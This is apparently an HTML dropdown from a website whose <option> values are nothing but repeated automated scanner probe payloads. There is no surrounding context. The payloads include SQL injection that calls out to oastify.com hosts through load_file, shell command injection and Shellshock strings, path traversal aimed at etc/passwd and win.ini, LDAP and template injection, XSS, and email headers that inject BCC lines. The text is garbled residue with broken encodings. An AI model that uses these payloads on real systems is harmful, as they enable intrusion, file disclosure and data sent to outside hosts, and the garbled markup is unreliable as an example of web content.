                                    <option value="10054">&#39; /bin/sleep 0 </option>
                                    <option value="10053">&#39; /bin/sleep 4 </option>
                                    <option value="10052"> /bin/sleep 0 </option>
                                    <option value="10051"> /bin/sleep 4 </option>
                                    <option value="10050">&gt;
BCC:tpm97y9ffoeb512n9u6j4z4qehkm8j9711ptck09@oastify.com
gde: g</option>
                                    <option value="10049">
BCC:ne53wsy94i35uvrhyovdtttk3b9gxdy1quem1dp2@oastify.com
hur: p</option>
                                    <option value="10048">]]&gt;&gt;&lt;</option>
                                    <option value="10047">*)(!(!(objectClass=*))</option>
                                    <option value="10046">*)(!(objectClass=*)</option>
                                    <option value="10045">*)(objectClass=*</option>
                                    <option value="10044">8t0usel9om)(!(!(objectClass=*))</option>
                                    <option value="10043">d9byd8yo0x)(!(objectClass=*)</option>
                                    <option value="10042">c90tuvobez)(objectClass=*</option>
                                    <option value="10041">/././products</option>
                                    <option value="10040">/uky/products</option>
                                    <option value="10039">/.../products</option>
                                    <option value="10038">/./products</option>
                                    <option value="10037">././products</option>
                                    <option value="10036">fqy/products</option>
                                    <option value="10035">.../products</option>
                                    <option value="10034">./products</option>
                                    <option value="10033">kbi/</option>
                                    <option value="10032">././</option>
                                    <option value="10031">./</option>
                                    <option value="10030">.../</option>
                                    <option value="10029">������������������������������������������������������������etc��passwd</option>
                                    <option value="10028">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10027">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10026">\windows\win.ini</option>
                                    <option value="10025">c:\windows\win.ini</option>
                                    <option value="10024">&#39;|echo gnmomxgo78 j86pavxelo #xzwx</option>
                                    <option value="10023">&quot;|echo 37xcvk10bq 1x4qdc1gfr ||</option>
                                    <option value="10022">&amp;echo 49x7wmlmbs 1pqmv8gjci&amp;</option>
                                    <option value="10021">|echo ugzpeg1qmy g3016omk52||a #&#39; |echo ugzpeg1qmy g3016omk52||a #|&quot; |echo ugzpeg1qmy g3016omk52||a #</option>
                                    <option value="10020">http://hg1xym036c5zwptb0ix7vnve55baz70vqji69uy.oastify.com/?null</option>
                                    <option value="10019">378jp8rpxywlnbkxr4otm9m0wr2wqtrhj5bs2gr.oastify.com</option>
                                    <option value="10018">tcvtse82ej\\lefg4j229c</option>
                                    <option value="10017">tcvtse82ej\\lefg4j229c</option>
                                    <option value="10016">684siaj1do%41ouvs80ww0c</option>
                                    <option value="10015">684siaj1do%41ouvs80ww0c</option>
                                    <option value="10014">n9ak4xudzu��puuvo7ah6e</option>
                                    <option value="10013">n9ak4xudzu��puuvo7ah6e</option>
                                    <option value="10012">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10011">r8ang%{659*839}tglst</option>
                                    <option value="10010">v2sn7[[309*517]]sh4k0</option>
                                    <option value="10009">q8fyw#{130*295}v8zky</option>
                                    <option value="10008">p4bwu{{553*133}}f55ve</option>
                                    <option value="10007">m0ou3${630*416}sby95</option>
                                    <option value="10006">h801nnfhe9%3e%3c</option>
                                    <option value="10005">h801nnfhe9&gt;&lt;</option>
                                    <option value="10004">pgr28%3ca%3eq8ff5</option>
                                    <option value="10003">confirm(1)</option>
                                    <option value="10002">&quot;</option>
                                    <option value="10001">&#39;</option>
                                    <option value="10000">&#39;+(select load_file(&#39;\\\\1achs6un0wzjq9nvu2rrp7pyzp5utrufli9aw1kq.oastify.com\\zws&#39;))+&#39;</option>
                                    <option value="9999">(select load_file(&#39;\\\\255in7povxuklaiwp3msk8kzuq0vospggi4ar1fq.oastify.com\\glf&#39;))</option>
                                    <option value="9998">un77tffhpg</option>
                                    <option value="9997"≯rvwb2g</option>
                                    <option value="9996">v3j0ha콻mxg1y1</option>
                                    <option value="9995">@(9786*7663)</option>
                                    <option value="9994">zgwoc1Αndb4uc</option>
                                    <option value="9993">od78lk&#39;&#39;ioaaut</option>
                                    <option value="9992">hr7r0nık5bgmf</option>
                                    <option value="9991">%{1128*8483}</option>
                                    <option value="9990">${3453*4078}</option>
                                    <option value="9989">2729*3780</option>
                                    <option value="9988">gd3tteKpsw96j</option>
                                    <option value="9987">&quot; /bin/sleep 0 </option>
                                    <option value="9986">&quot; /bin/sleep 4 </option>
                                    <option value="9985">$$(sleep 0)</option>
                                    <option value="9984">$$(sleep 4)</option>
                                    <option value="9983">() { :;}; /bin/sleep 0</option>
                                    <option value="9982">() { :;}; /bin/sleep 4</option>
                                    <option value="9981">&#39; /bin/sleep 0 </option>
                                    <option value="9980">&#39; /bin/sleep 4 </option>
                                    <option value="9979"> /bin/sleep 0 </option>
                                    <option value="9978"> /bin/sleep 4 </option>
                                    <option value="9977">&gt;
BCC:1lnh365nbwaj19yv522r070yapgu4ryfq9e11sph@oastify.com
uju: b</option>
                                    <option value="9976">
BCC:6elmwbys413ouer0y7vwtct33u9zxwrkjd75uwil@oastify.com
ecs: x</option>
                                    <option value="9975">]]&gt;&gt;&lt;</option>
                                    <option value="9974">*)(!(!(objectClass=*))</option>
                                    <option value="9973">*)(!(objectClass=*)</option>
                                    <option value="9972">*)(objectClass=*</option>
                                    <option value="9971">x3od4mlv6g)(!(!(objectClass=*))</option>
                                    <option value="9970">bwuyw28hfi)(!(objectClass=*)</option>
                                    <option value="9969">yeg4ib5lv4)(objectClass=*</option>
                                    <option value="9968">/././privacy-policy</option>
                                    <option value="9967">/xto/privacy-policy</option>
                                    <option value="9966">/.../privacy-policy</option>
                                    <option value="9965">/./privacy-policy</option>
                                    <option value="9964">././privacy-policy</option>
                                    <option value="9963">ntk/privacy-policy</option>
                                    <option value="9962">.../privacy-policy</option>
                                    <option value="9961">./privacy-policy</option>
                                    <option value="9960">zhy/</option>
                                    <option value="9959">././</option>
                                    <option value="9958">./</option>
                                    <option value="9957">.../</option>
                                    <option value="9956">������������������������������������������������������������etc��passwd</option>
                                    <option value="9955">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9954">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9953">\windows\win.ini</option>
                                    <option value="9952">c:\windows\win.ini</option>
                                    <option value="9951">&#39;|echo 8371gzb92t xhbtg5xpxy #xzwx</option>
                                    <option value="9950">&quot;|echo l6dbfy5h63 rh65gr1jlw ||</option>
                                    <option value="9949">&amp;echo am9ezynxq6 mxwnfz9mlw&amp;</option>
                                    <option value="9948">|echo 55mbka8ke6 b1qzktuicw||a #&#39; |echo 55mbka8ke6 b1qzktuicw||a #|&quot; |echo 55mbka8ke6 b1qzktuicw||a #</option>
                                    <option value="9947">http://vfebx0zh5q4dv3spzwwlu1us4jaoyls9ixak18q.oastify.com/?null</option>
                                    <option value="9946">2vyid7folxkkba8wf3csa8azkqqves8g04srjf8.oastify.com</option>
                                    <option value="9945">0eqo2bvoad\\lvi2bt3jwc</option>
                                    <option value="9944">0eqo2bvoad\\lvi2bt3jwc</option>
                                    <option value="9943">238ipufarh%41rz42hyd1fk</option>
                                    <option value="9942">238ipufarh%41rz42hyd1fk</option>
                                    <option value="9941">qwieeas3ac��46wvn9311m</option>
                                    <option value="9940">qwieeas3ac��46wvn9311m</option>
                                    <option value="9939">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9938">q5s31%{967*205}fjm5t</option>
                                    <option value="9937">crahe[[821*146]]sz74k</option>
                                    <option value="9936">gy117#{322*760}caiw7</option>
                                    <option value="9935">ovqen{{180*838}}j8t9d</option>
                                    <option value="9934">jagy9${798*651}ox3jf</option>
                                    <option value="9933">wq10zh210x%3e%3c</option>
                                    <option value="9932">wq10zh210x&gt;&lt;</option>
                                    <option value="9931">w0kh7%3ca%3et8o8c</option>
                                    <option value="9930">confirm(1)</option>
                                    <option value="9929">&quot;</option>
                                    <option value="9928">&#39;</option>
                                    <option value="9927">&#39;+(select load_file(&#39;\\\\d8mtqiszy8xvoll7sep3njnax136r3lrcu0mndb2.oastify.com\\ent&#39;))+&#39;</option>
                                    <option value="9926">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f734xsoucmzdn2.oastify.com\\bqb&#39;))</option>
                                    <option value="9925">psxp493mvq</option>
                                    <option value="9924"≯qp9hv9</option>
                                    <option value="9923">qemlzj콻ug3o8a</option>
                                    <option value="9922">@(7485*2338)</option>
                                    <option value="9921">oyu8zrΑovl19y</option>
                                    <option value="9920">wjxyuc&#39;&#39;yjcmhb</option>
                                    <option value="9919">yfxhobıgv72bq</option>
                                    <option value="9918">%{7180*4960}</option>
                                    <option value="9917">${3938*8118}</option>
                                    <option value="9916">2312*8098</option>
                                    <option value="9915">u5un0qKthwblv</option>
                                    <option value="9914">&quot; /bin/sleep 0 </option>
                                    <option value="9913">&quot; /bin/sleep 4 </option>
                                    <option value="9912">$$(sleep 0)</option>
                                    <option value="9911">$$(sleep 4)</option>
                                    <option value="9910">() { :;}; /bin/sleep 0</option>
                                    <option value="9909">() { :;}; /bin/sleep 4</option>
                                    <option value="9908">&#39; /bin/sleep 0 </option>
                                    <option value="9907">&#39; /bin/sleep 4 </option>
                                    <option value="9906"> /bin/sleep 0 </option>
                                    <option value="9905"> /bin/sleep 4 </option>
                                    <option value="9904">&gt;
BCC:8iro0d2u837qygv229zyxex57wd11x6lyfm79yxn@oastify.com
ual: a</option>
                                    <option value="9903">
BCC:sc88uxwe2n1as0pmwttiryrp1g7lvh05sygq3hr6@oastify.com
etp: c</option>
                                    <option value="9902">]]&gt;&gt;&lt;</option>
                                    <option value="9901">*)(!(!(objectClass=*))</option>
                                    <option value="9900">*)(!(objectClass=*)</option>
                                    <option value="9899">*)(objectClass=*</option>
                                    <option value="9898">u7zd05rt0w)(!(!(objectClass=*))</option>
                                    <option value="9897">ug3qhjyqjn)(!(objectClass=*)</option>
                                    <option value="9896">cfrvsm99u1)(objectClass=*</option>
                                    <option value="9895">/././our-service</option>
                                    <option value="9894">/ebf/our-service</option>
                                    <option value="9893">/.../our-service</option>
                                    <option value="9892">/./our-service</option>
                                    <option value="9891">././our-service</option>
                                    <option value="9890">ziu/our-service</option>
                                    <option value="9889">.../our-service</option>
                                    <option value="9888">./our-service</option>
                                    <option value="9887">yhx/</option>
                                    <option value="9886">././</option>
                                    <option value="9885">./</option>
                                    <option value="9884">.../</option>
                                    <option value="9883">������������������������������������������������������������etc��passwd</option>
                                    <option value="9882">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9881">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9880">\windows\win.ini</option>
                                    <option value="9879">c:\windows\win.ini</option>
                                    <option value="9878">&#39;|echo 55c21s59bz 36lu28dhph #xzwx</option>
                                    <option value="9877">&quot;|echo b49sce2p8r r07kko10b5 ||</option>
                                    <option value="9876">&amp;echo 405h1n49go 4ckachhey7&amp;</option>
                                    <option value="9875">|echo puw4kqai73 av9tzonkxs||a #&#39; |echo puw4kqai73 av9tzonkxs||a #|&quot; |echo puw4kqai73 av9tzonkxs||a #</option>
                                    <option value="9874">http://m2p2krm8shr4iufgmnjchshjraxflbqzgn8azyo.oastify.com/?null</option>
                                    <option value="9873">gg0wyl026b5ywota0hx6vmvd54b9z54twho4fs4.oastify.com</option>
                                    <option value="9872">l9krinmskd\\l5g81ffhd3</option>
                                    <option value="9871">l9krinmskd\\l5g81ffhd3</option>
                                    <option value="9870">hwmc9xs82l%416lpcu0vh14</option>
                                    <option value="9869">hwmc9xs82l%416lpcu0vh14</option>
                                    <option value="9868">p7hdfxsjmm��mk8fvrqdw4</option>
                                    <option value="9867">p7hdfxsjmm��mk8fvrqdw4</option>
                                    <option value="9866">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9865">hvi9x%{655*889}bt11u</option>
                                    <option value="9864">dw647[[503*709]]qvl4j</option>
                                    <option value="9863">lz4k2#{956*953}ow8ey</option>
                                    <option value="9862">r61pb{{241*760}}xiit1</option>
                                    <option value="9861">lxkq8${551*389}btmcz</option>
                                    <option value="9860">p0vl4gsbg2%3e%3c</option>
                                    <option value="9859">p0vl4gsbg2&gt;&lt;</option>
                                    <option value="9858">kfw03%3ca%3emu82s</option>
                                    <option value="9857">confirm(1)</option>
                                    <option value="9856">&quot;</option>
                                    <option value="9855">&#39;</option>
                                    <option value="9854">&#39;+(select load_file(&#39;\\\\222ik7mosxrkiafwm3jsh8hzrqxvlrqfhi5as1gq.oastify.com\\glr&#39;))+&#39;</option>
                                    <option value="9853">(select load_file(&#39;\\\\smi84x6ecnba20zm6t3i1y1pbghl5ha517pzcq0f.oastify.com\\dfh&#39;))</option>
                                    <option value="9852">7qnctdmu3v</option>
                                    <option value="9851"≯q7kfrc</option>
                                    <option value="9850">sylcqv콻vjy3u7</option>
                                    <option value="9849">@(2373*227)</option>
                                    <option value="9848">re8172Αll9cvm</option>
                                    <option value="9847">mdft08&#39;&#39;hawjjb</option>
                                    <option value="9846">oc5aohıjjdyge</option>
                                    <option value="9845">%{2663*2647}</option>
                                    <option value="9844">${2780*7391}</option>
                                    <option value="9843">6910*2795</option>
                                    <option value="9842">mqshfrKrlrrzj</option>
                                    <option value="9841">&quot; /bin/sleep 0 </option>
                                    <option value="9840">&quot; /bin/sleep 4 </option>
                                    <option value="9839">$$(sleep 0)</option>
                                    <option value="9838">$$(sleep 4)</option>
                                    <option value="9837">() { :;}; /bin/sleep 0</option>
                                    <option value="9836">() { :;}; /bin/sleep 4</option>
                                    <option value="9835">&#39; /bin/sleep 0 </option>
                                    <option value="9834">&#39; /bin/sleep 4 </option>
                                    <option value="9833"> /bin/sleep 0 </option>
                                    <option value="9832"> /bin/sleep 4 </option>
                                    <option value="9831">&gt;
BCC:bt8rbgdxj6it9j65dca18h88izo4c0do5itag14q@oastify.com
zfh: o</option>
                                    <option value="9830">
BCC:5y4lgairo0nnedbzi6fvdbd2nttyhuiiaby3lu9j@oastify.com
xwx: e</option>
                                    <option value="9829">]]&gt;&gt;&lt;</option>
                                    <option value="9828">*)(!(!(objectClass=*))</option>
                                    <option value="9827">*)(!(objectClass=*)</option>
                                    <option value="9826">*)(objectClass=*</option>
                                    <option value="9825">6ec57lghq8)(!(!(objectClass=*))</option>
                                    <option value="9824">1mqcseeg7a)(!(objectClass=*)</option>
                                    <option value="9823">ggfnpt71uf)(objectClass=*</option>
                                    <option value="9822">/././modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9821">/sun/modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9820">/.../modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9819">/./modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9818">././modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9817">bkp/modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9816">.../modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9815">./modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9814">mdm/</option>
                                    <option value="9813">././</option>
                                    <option value="9812">./</option>
                                    <option value="9811">.../</option>
                                    <option value="9810">������������������������������������������������������������etc��passwd</option>
                                    <option value="9809">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9808">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9807">\windows\win.ini</option>
                                    <option value="9806">c:\windows\win.ini</option>
                                    <option value="9805">&#39;|echo dlfdoukcm4 k3hwcb0syg #xzwx</option>
                                    <option value="9804">&quot;|echo stddns9obu hmo7xw2r18 ||</option>
                                    <option value="9803">&amp;echo f2l6jflzrq v8c06fg0kh&amp;</option>
                                    <option value="9802">|echo kwvi9fr8vk pasa2o43q9||a #&#39; |echo kwvi9fr8vk pasa2o43q9||a #|&quot; |echo kwvi9fr8vk pasa2o43q9||a #</option>
                                    <option value="9801">http://p6w5ouqbwkv7mxjjqqnflvlmvd1ipeq2gq8dz1o.oastify.com/?null</option>
                                    <option value="9800">e0fuijk0q9pwgmd8kfh4fkfbp2v7j3krcf42vqk.oastify.com</option>
                                    <option value="9799">ythh7ey30z\\l3xii5kles</option>
                                    <option value="9798">ythh7ey30z\\l3xii5kles</option>
                                    <option value="9797">418cvei5u3%41v3qh7wgoco</option>
                                    <option value="9796">418cvei5u3%41v3qh7wgoco</option>
                                    <option value="9795">42qa5ved9o��qgoysmelpt</option>
                                    <option value="9794">42qa5ved9o��qgoysmelpt</option>
                                    <option value="9793">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9792">fif3j%{805*601}q2arg</option>
                                    <option value="9791">roq2u[[639*984]]u4hm6</option>
                                    <option value="9790">jdkgg#{869*435}hqbf1</option>
                                    <option value="9789">l15bv{{393*318}}x1mzw</option>
                                    <option value="9788">wnfnn${402*396}wycc7</option>
                                    <option value="9787">clfrbxsgqe%3e%3c</option>
                                    <option value="9786">clfrbxsgqe&gt;&lt;</option>
                                    <option value="9785">k5yes%3ca%3ewo5go</option>
                                    <option value="9784">confirm(1)</option>
                                    <option value="9783">&quot;</option>
                                    <option value="9782">&#39;</option>
                                    <option value="9781">&#39;+(select load_file(&#39;\\\\x75dp2rjxswfn5krryonm3muwl2qqmraid65twhl.oastify.com\\kqr&#39;))+&#39;</option>
                                    <option value="9780">(select load_file(&#39;\\\\nmd34s69cib52vzh6o3d1t1kbbhg5c60x2lu8lwa.oastify.com\\chn&#39;))</option>
                                    <option value="9779">w6gqv234of</option>
                                    <option value="9778"≯shhgcm</option>
                                    <option value="9777">rfrmv6콻wsv7te</option>
                                    <option value="9776">@(2745*9529)</option>
                                    <option value="9775">nwytfqΑi9qnmc</option>
                                    <option value="9774">gy8ftr&#39;&#39;zdhc6c</option>
                                    <option value="9773">yrfe7tıwnq3g8</option>
                                    <option value="9772">%{4849*9353}</option>
                                    <option value="9771">${279*3696}</option>
                                    <option value="9770">1743*8356</option>
                                    <option value="9769">m1bfm1Kpeq651</option>
                                    <option value="9768">&quot; /bin/sleep 0 </option>
                                    <option value="9767">&quot; /bin/sleep 4 </option>
                                    <option value="9766">$$(sleep 0)</option>
                                    <option value="9765">$$(sleep 4)</option>
                                    <option value="9764">() { :;}; /bin/sleep 0</option>
                                    <option value="9763">() { :;}; /bin/sleep 4</option>
                                    <option value="9762">&#39; /bin/sleep 0 </option>
                                    <option value="9761">&#39; /bin/sleep 4 </option>
                                    <option value="9760"> /bin/sleep 0 </option>
                                    <option value="9759"> /bin/sleep 4 </option>
                                    <option value="9758">&gt;
BCC:fsbvakc1iahx8n59cg957l7ch3n8b45sxmle85wu@oastify.com
fcs: w</option>
                                    <option value="9757">
BCC:fq9v8ka1gafx6n39ag755l5cf3l8943svljd64ut@oastify.com
qiu: y</option>
                                    <option value="9756">]]&gt;&gt;&lt;</option>
                                    <option value="9755">*)(!(!(objectClass=*))</option>
                                    <option value="9754">*)(!(objectClass=*)</option>
                                    <option value="9753">*)(objectClass=*</option>
                                    <option value="9752">q20jp6yfvx)(!(!(objectClass=*))</option>
                                    <option value="9751">iumdos0caj)(!(objectClass=*)</option>
                                    <option value="9750">ryi5y16hpj)(objectClass=*</option>
                                    <option value="9749">/././home</option>
                                    <option value="9748">/xea/home</option>
                                    <option value="9747">/.../home</option>
                                    <option value="9746">/./home</option>
                                    <option value="9745">././home</option>
                                    <option value="9744">jkv/home</option>
                                    <option value="9743">.../home</option>
                                    <option value="9742">./home</option>
                                    <option value="9741">rfb/</option>
                                    <option value="9740">././</option>
                                    <option value="9739">./</option>
                                    <option value="9738">.../</option>
                                    <option value="9737">������������������������������������������������������������etc��passwd</option>
                                    <option value="9736">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9735">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9734">\windows\win.ini</option>
                                    <option value="9733">c:\windows\win.ini</option>
                                    <option value="9732">&#39;|echo ai7a3nr6z9 1jgdrzmoyp #xzwx</option>
                                    <option value="9731">&quot;|echo vipkn5yogv pqg2838f3u ||</option>
                                    <option value="9730">&amp;echo 4ba1mh1hh0 ijm6ehu05p&amp;</option>
                                    <option value="9729">|echo brpd4zfrb7 zeihoax6rk||a #&#39; |echo brpd4zfrb7 zeihoax6rk||a #|&quot; |echo brpd4zfrb7 zeihoax6rk||a #</option>
                                    <option value="9728">http://nof36s89eid54v1h8o5d3t3kdbjg7c10rojbazz.oastify.com/?null</option>
                                    <option value="9727">e5kunjp0v9uwlmi8pfm4kkkbu207o3iraf22tqi.oastify.com</option>
                                    <option value="9726">5ar0rphbtf\\lknhm2wsla</option>
                                    <option value="9725">5ar0rphbtf\\lknhm2wsla</option>
                                    <option value="9724">5pfbccxzzm%41ifsbc5lxqv</option>
                                    <option value="9723">5pfbccxzzm%41ifsbc5lxqv</option>
                                    <option value="9722">39qo1f7c5r��3guyqse2m4</option>
                                    <option value="9721">39qo1f7c5r��3guyqse2m4</option>
                                    <option value="9720">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9719">h0k86%{481*216}zjc3k</option>
                                    <option value="9718">o9wfn[[676*283]]hts82</option>
                                    <option value="9717">jr1pr#{627*565}i6wlj</option>
                                    <option value="9716">q9a4q{{635*448}}not9a</option>
                                    <option value="9715">la0n3${654*434}onpmq</option>
                                    <option value="9714">q5jt0p0cpv%3e%3c</option>
                                    <option value="9713">q5jt0p0cpv&gt;&lt;</option>
                                    <option value="9712">e40cu%3ca%3er4vox</option>
                                    <option value="9711">confirm(1)</option>
                                    <option value="9710"≯v0hqtg</option>
                                    <option value="9709">iovnwr콻pu5vj6</option>
                                    <option value="9708">@(7277*2366)</option>
                                    <option value="9707">xhsquaΑqcjv7u</option>
                                    <option value="9706">tia2ru&#39;&#39;kkejtb</option>
                                    <option value="9705">wn3f5cıq7idz4</option>
                                    <option value="9704">%{7671*8145}</option>
                                    <option value="9703">${8367*9271}</option>
                                    <option value="9702">8267*9700</option>
                                    <option value="9701">qu8mnhKtu2cgy</option>
                                    <option value="9700">&quot; /bin/sleep 0 </option>
                                    <option value="9699">&quot; /bin/sleep 4 </option>
                                    <option value="9698">$$(sleep 0)</option>
                                    <option value="9697">$$(sleep 4)</option>
                                    <option value="9696">() { :;}; /bin/sleep 0</option>
                                    <option value="9695">() { :;}; /bin/sleep 4</option>
                                    <option value="9694">&#39; /bin/sleep 0 </option>
                                    <option value="9693">&#39; /bin/sleep 4 </option>
                                    <option value="9692"> /bin/sleep 0 </option>
                                    <option value="9691"> /bin/sleep 4 </option>
                                    <option value="9690">&gt;
BCC:umka4z6gcpbc22zo6v3k101rbihn5jy7q1et1kp9@oastify.com
qpq: s</option>
                                    <option value="9689">
BCC:648mmbosu1tokeh0o7lwjcj3tuzznvgj8cw4jv7k@oastify.com
yqo: d</option>
                                    <option value="9688">]]&gt;&gt;&lt;</option>
                                    <option value="9687">*)(!(!(objectClass=*))</option>
                                    <option value="9686">*)(!(objectClass=*)</option>
                                    <option value="9685">*)(objectClass=*</option>
                                    <option value="9684">7anmnab79g)(!(!(objectClass=*))</option>
                                    <option value="9683">jsw6ie3cnc)(!(objectClass=*)</option>
                                    <option value="9682">u7xb92ziea)(objectClass=*</option>
                                    <option value="9681">/././home</option>
                                    <option value="9680">/blr/home</option>
                                    <option value="9679">/.../home</option>
                                    <option value="9678">/./home</option>
                                    <option value="9677">././home</option>
                                    <option value="9676">vpg/home</option>
                                    <option value="9675">.../home</option>
                                    <option value="9674">./home</option>
                                    <option value="9673">jam/</option>
                                    <option value="9672">././</option>
                                    <option value="9671">./</option>
                                    <option value="9670">.../</option>
                                    <option value="9669">������������������������������������������������������������etc��passwd</option>
                                    <option value="9668">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9667">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9666">\windows\win.ini</option>
                                    <option value="9665">c:\windows\win.ini</option>
                                    <option value="9664">&#39;|echo nr4k63ejot k714lfih7e #xzwx</option>
                                    <option value="9663">&quot;|echo zbnwra20la tnec07c2hg ||</option>
                                    <option value="9662">&amp;echo nagtanrzfq e8jr6jbicf&amp;</option>
                                    <option value="9661">|echo g9b2jtsecz sveu3cu5g8||a #&#39; |echo g9b2jtsecz sveu3cu5g8||a #|&quot; |echo g9b2jtsecz sveu3cu5g8||a #</option>
                                    <option value="9660">http://01zgj5lmrvqih8eul1iqg6gxqowtkpdd31vomcb.oastify.com/?null</option>
                                    <option value="9659">jk7z2o45ae910rxd4k19zpzg97fc38wwokg77vw.oastify.com</option>
                                    <option value="9658">pbog95r44d\\l1rhvwi00x</option>
                                    <option value="9657">pbog95r44d\\l1rhvwi00x</option>
                                    <option value="9656">9wjxuhdcfd%412dbxvhsugm</option>
                                    <option value="9655">9wjxuhdcfd%412dbxvhsugm</option>
                                    <option value="9654">cbmoi7wyg8��kd8npa38uk</option>
                                    <option value="9653">cbmoi7wyg8��kd8npa38uk</option>
                                    <option value="9652">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9651">sr5m4%{978*698}r7iza</option>
                                    <option value="9650">mzjjs[[372*477]]sjvmg</option>
                                    <option value="9649">s9qmp#{327*242}fb2j1</option>
                                    <option value="9648">hsdv0{{453*349}}v804j</option>
                                    <option value="9647">otupc${399*292}hc35q</option>
                                    <option value="9646">dmbb4a0g0m%3e%3c</option>
                                    <option value="9645">dmbb4a0g0m&gt;&lt;</option>
                                    <option value="9644">mbg25%3ca%3er1zcg</option>
                                    <option value="9643">confirm(1)</option>
                                    <option value="9642">&quot;</option>
                                    <option value="9641">&#39;</option>
                                    <option value="9640">&#39;+(select load_file(&#39;\\\\8nwo5d7ud3cq3g02794y2e25cwi16x0lrofg27qw.oastify.com\\fta&#39;))+&#39;</option>
                                    <option value="9639">(select load_file(&#39;\\\\6pwm7b9sf1eo5e20976w4c43eukz8v2jtlhd44st.oastify.com\\txn&#39;))</option>
                                    <option value="9638">06653cp33c</option>
                                    <option value="9637">&quot;</option>
                                    <option value="9636">&#39;</option>
                                    <option value="9635">&#39;+(select load_file(&#39;\\\\8v4oddful3kqbg82f9cyaea5kwq1ex7lyomg97xw.oastify.com\\uyc&#39;))+&#39;</option>
                                    <option value="9634">(select load_file(&#39;\\\\qb56tvvc1l08ryokvrsgqwqn0e6jufn3e52xpodd.oastify.com\\amf&#39;))</option>
                                    <option value="9633">pokdsz5y2d</option>
                                    <option value="9632"≯oyet9c</option>
                                    <option value="9631">hckn9i콻swgy1m</option>
                                    <option value="9630">@(3469*7259)</option>
                                    <option value="9629">gu4dciΑhxic95</option>
                                    <option value="9628">x2mb5u&#39;&#39;pa5w5w</option>
                                    <option value="9627">wc8f6yıvmn2zk</option>
                                    <option value="9626">%{8606*6478}</option>
                                    <option value="9625">${9501*4744}</option>
                                    <option value="9624">2756*6518</option>
                                    <option value="9623">g4w652Kwpy3qq</option>
                                    <option value="9622">&quot; /bin/sleep 0 </option>
                                    <option value="9621">&quot; /bin/sleep 4 </option>
                                    <option value="9620">$$(sleep 0)</option>
                                    <option value="9619">$$(sleep 4)</option>
                                    <option value="9618">() { :;}; /bin/sleep 0</option>
                                    <option value="9617">() { :;}; /bin/sleep 4</option>
                                    <option value="9616">&#39; /bin/sleep 0 </option>
                                    <option value="9615">&#39; /bin/sleep 4 </option>
                                    <option value="9614"> /bin/sleep 0 </option>
                                    <option value="9613"> /bin/sleep 4 </option>
                                    <option value="9612">&gt;
BCC:3fjjx8zp5y4lvbsxz4wtu9u04rawyrvfn9b1ysmh@oastify.com
ypo: e</option>
                                    <option value="9611">
BCC:ybdet3vk1t0gr6osvzsoq4qv0m6rumraj37vumib@oastify.com
uvt: b</option>
                                    <option value="9610">]]&gt;&gt;&lt;</option>
                                    <option value="9609">*)(!(!(objectClass=*))</option>
                                    <option value="9608">*)(!(objectClass=*)</option>
                                    <option value="9607">*)(objectClass=*</option>
                                    <option value="9606">6zzgu260gu)(!(!(objectClass=*))</option>
                                    <option value="9605">vanhc6py9f)(!(objectClass=*)</option>
                                    <option value="9604">5tkdynpobl)(objectClass=*</option>
                                    <option value="9603">/././cookie-policy</option>
                                    <option value="9602">/vie/cookie-policy</option>
                                    <option value="9601">/.../cookie-policy</option>
                                    <option value="9600">/./cookie-policy</option>
                                    <option value="9599">././cookie-policy</option>
                                    <option value="9598">fgl/cookie-policy</option>
                                    <option value="9597">.../cookie-policy</option>
                                    <option value="9596">./cookie-policy</option>
                                    <option value="9595">nbq/</option>
                                    <option value="9594">././</option>
                                    <option value="9593">./</option>
                                    <option value="9592">.../</option>
                                    <option value="9591">������������������������������������������������������������etc��passwd</option>
                                    <option value="9590">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9589">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9588">\windows\win.ini</option>
                                    <option value="9587">c:\windows\win.ini</option>
                                    <option value="9586">&#39;|echo 6o2xi5zhml 8dml76wb1o #xzwx</option>
                                    <option value="9585">&quot;|echo s9r38yk243 qzwmeq4mki ||</option>
